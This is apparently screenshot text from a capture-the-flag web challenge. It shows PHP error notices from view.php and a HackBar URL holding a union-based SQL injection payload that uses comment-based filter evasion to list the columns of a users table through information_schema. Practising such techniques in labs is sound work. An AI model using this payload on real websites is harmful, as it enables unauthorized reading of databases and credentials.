 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
元素 控制台 源代码 Performance insights 网络 性能 应用 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://06570735-bd86-4ea6-a9d3-8fd405b55d9b.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,(select group_concat(column_name)from information_schema.columns where table_schema=database()
and table_name='users'),3,4
Enable POST ADD HEADER